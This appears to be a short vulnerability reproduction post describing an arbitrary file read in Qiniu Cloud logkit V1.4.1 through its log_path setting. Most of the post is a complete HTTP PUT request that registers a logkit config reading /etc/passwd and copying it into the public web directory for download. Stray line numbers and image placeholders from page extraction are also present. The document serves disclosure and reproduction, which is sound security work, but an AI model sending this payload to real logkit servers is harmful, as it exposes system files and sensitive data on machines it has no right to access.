Qiniu Cloud Logkit Log_path Any File Reading Vulnerability
Qiniu Cloud Logkit Log_path Any File Reading Vulnerability
Qiniu Cloud logkit log_path Any file reading vulnerability
Vulnerability Description
Qiniu Cloud logkit log_path parameter can customize reading server files. Writing the read files into the web directory will cause the attacker to read any files on the server, causing the server to leak sensitive information.
Vulnerability Impact
Qiu Niu Cloud logkit V1.4.1
Network surveying and mapping
Vulnerability reappears


Main page
Send request package configuration read file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33

PUT /logkit/configs/passwdread HTTP/1.1
Host:
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Content-Length: 356
Content-Type: application/json
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
{
"name": "passwdread",
"batch_interval": 1,
"collect_interval": 1,
"reader": {
"mode": "file",
"log_path": "/etc/passwd",
"read_from": "oldest",
"datasource_tag": "datasource",
"encoding": "UTF-8"
},
"parser": {
"type": "raw",
"name": "parser",
"timestamp": "true"
},
"transforms": [],
"senders": [
{
"sender_type": "file",
"file_send_path": "/app/public/passwd.log"
}
]
}

The file requested to be read is the /app/public directory as the default Web path of Docker, and writes to the readable target file.
This post is licensed under CC BY 4.0 by the author.